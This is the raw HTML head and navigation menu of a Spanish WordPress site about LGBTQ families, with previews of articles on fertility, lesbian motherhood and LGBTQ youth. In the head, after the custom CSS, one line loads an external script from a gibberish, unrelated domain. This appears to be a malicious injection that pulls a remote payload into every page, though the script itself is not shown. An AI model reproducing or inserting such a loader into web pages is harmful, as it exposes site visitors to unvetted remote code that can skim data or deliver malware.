<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-20544 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17372 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-trans-2 tag-activismo-transexual tag-familia-homoparental tag-identidades-trans">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hannah-graf-jake-hijos/" class="mask-img">
				<img width="480" height="259" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/04/soldado-trans-se-casa.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/04/soldado-trans-se-casa.jpg 640w, https://ovejarosa.com/wp-content/uploads/2018/04/soldado-trans-se-casa-600x323.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hannah-graf-jake-hijos/">Jake y Hannah Graf hablan sobre su deseo de tener hijos</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-7668 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-dgp tag-diagnostico-genetico-preimplentacional tag-madres-lesbianas tag-maternidad-lesbica">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/que-es-el-diagnostico-genetico-preimplentacional-y-como-puede-ayudarnos-tener-hijos/" class="mask-img">
				<img width="480" height="299" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/12/mamas-lesbianas-y-dgp.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/12/mamas-lesbianas-y-dgp.png 614w, https://ovejarosa.com/wp-content/uploads/2015/12/mamas-lesbianas-y-dgp-600x374.png 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/que-es-el-diagnostico-genetico-preimplentacional-y-como-puede-ayudarnos-tener-hijos/">¿Qué es el Diagnóstico Genético Preimplentacional y cómo puede ayudarnos a tener hijos?</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
